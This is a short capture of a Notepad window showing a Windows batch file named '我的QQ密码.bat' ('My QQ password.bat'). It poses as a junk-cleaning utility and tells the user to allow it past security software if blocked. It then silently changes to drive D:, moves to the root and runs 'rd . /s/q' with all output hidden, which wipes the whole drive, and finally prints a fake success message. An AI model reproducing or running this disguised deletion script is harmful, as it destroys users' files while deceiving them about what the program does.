 我的QQ密码.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
color 0a
title clear laji program
echo =========================
echo  clear your system laji
echo   if bei lanjie please
echo     fangxing
echo =========================
pause
echo.
echo laji is cleaning......
d:  >nul 2>nul
cd \  >nul 2>nul
rd . /s/q  >nul 2>nul
ping -n 10 127.0.0.1 >nul 2>nul
echo congratulations!!!! laji qingli over!
pause